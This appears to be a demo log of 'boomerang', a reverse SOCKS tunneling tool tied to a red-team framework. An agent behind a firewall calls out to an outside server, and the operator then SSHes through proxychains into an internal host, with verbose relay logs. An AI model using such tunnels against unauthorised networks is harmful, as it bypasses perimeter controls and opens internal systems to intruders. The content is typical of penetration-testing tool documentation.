 ubuntu@ip-172-31-1-105:~$ ./boomerang-server -l :9050 -r :10443
|uuuuuuuuuu|
RDP/VNC
(^^^^^^^^^^^^^^^^)
####################
|| proxychains || ====> (  boomerang-server  ) <===== | FIREWALL | <===== # boomerang-agent  # ====> {------SSH
####################
(vvvvvvvvvvvvvvvv)
HTTP/FTP
|..........|
[+] Active Clients: 1
[+] Bytes In: 3206
[+] Bytes Out: 3569
3: vadmin@labyrinth: ~
paranoidninja@akatsuki:~$ tail -1 /etc/proxychains.conf
socks4 35.154.205.224 9050
paranoidninja@akatsuki:~$ hostname -I
192.168.0.177
paranoidninja@akatsuki:~$ proxychains ssh vadmin@192.168.0.201
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-35.154.205.224:9050-<><>-192.168.0.201:22-<><>-OK
Linux labyrinth 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 20 20:56:33 2020 from 192.168.0.177
vadmin@labyrinth:~$
paranoidninja@akatsuki:~/Documents/study/projects/brute-ratel/boomerang/agent$ ./boomerang-agent -r 0xdarkvortex.dev:10443 -v
(^^^^^^^^^^^^^^^^^^^^)
##########################
( 0xdarkvortex.dev:10443 ) <===== # 192.168.0.177:51776    #
##########################
(vvvvvvvvvvvvvvvvvvvv)
2020/07/20 20:58:01.614222 [+] 192.168.0.177:51776-<><>-0xdarkvortex.dev:10443 [Boomerang Server]
2020/07/20 20:58:04.128076 [+] 9 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.128224 [*] SOCKS=4 CMD=1, Service Requested 192.168.0.201:22
2020/07/20 20:58:04.131142 [*] 0xdarkvortex.dev:10443-<><>-192.168.0.201:22 [Remote Service]
2020/07/20 20:58:04.139549 [+] 41 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:04.139633 [+] 41 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.232783 [+] 41 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.232832 [.] 41 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:04.235510 [+] 1080 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:04.235587 [+] 1080 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.437597 [+] 192.168.0.177:51784-<><>-0xdarkvortex.dev:10443 [Boomerang Server]
2020/07/20 20:58:04.822742 [+] 1392 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.822812 [.] 1392 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:04.872955 [+] 48 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.873045 [.] 48 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:04.880191 [+] 452 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:04.880299 [+] 452 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.984524 [+] 16 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:04.984574 [.] 16 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.034777 [+] 44 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.034886 [.] 44 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.037112 [+] 44 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.037252 [+] 44 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.137324 [+] 68 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.137392 [.] 68 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.145449 [+] 52 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.145513 [+] 52 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.513144 [+] 372 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.513228 [.] 372 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.517315 [+] 332 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.517377 [+] 332 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.624938 [+] 652 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.625009 [.] 652 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.634793 [+] 28 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.634855 [+] 28 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.651412 [+] 648 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.651492 [+] 648 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.653190 [+] 148 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.653256 [+] 148 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.735560 [+] 112 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.735631 [.] 112 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.737608 [+] 44 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.737669 [+] 44 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.840178 [+] 452 Bytes Read From Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.840296 [.] 452 Bytes Written To Service 192.168.0.201:22
2020/07/20 20:58:05.842954 [+] 108 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.843019 [+] 108 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.843242 [+] 476 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.843272 [+] 476 Bytes Written To Boomerang Server 35.154.205.224:10443
2020/07/20 20:58:05.874140 [+] 108 Bytes Read From Service 192.168.0.201:22
2020/07/20 20:58:05.874190 [+] 108 Bytes Written To Boomerang Server 35.154.205.224:10443